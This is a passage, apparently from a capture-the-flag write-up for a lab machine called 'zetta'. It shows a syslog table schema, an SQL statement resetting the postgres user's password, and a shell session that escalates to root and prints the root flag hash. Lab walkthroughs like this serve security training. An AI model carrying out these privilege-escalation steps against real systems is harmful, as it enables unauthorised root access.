 smallint NULL, Priority smallint NULL, FromHost varchar(60) NULL, Message text, NTSeverity in
t NULL, Importance int NULL, EventSource varchar(60), EventUser varchar(60) NULL, EventCatego
ry int NULL, EventID int NULL, EventBinaryData text NULL, MaxAvailable int NULL, CurrUsage in
t NULL, MinUsage int NULL, MaxUsage int NULL, InfoUnitID int NULL , SysLogTag varchar(60), Ev
entLogType varchar(60), GenericFileName VarChar(60), SystemID int NULL);
\d syslog_lines
ALTER USER postgres WITH PASSWORD 'sup3rs3cur3p4ass@postgres';
postgres@zetta:~$ su -
Password:
su: Authentication failure
postgres@zetta:~$ su -
Password:
su: Authentication failure
postgres@zetta:~$ su -
Password:
root@zetta:~# id
uid=0(root) gid=0(root) groups=0(root)
root@zetta:~# cd
root@zetta:~# cat root.txt
60b5c87e0a0551c600a9ca76994d2737
root@zetta:~#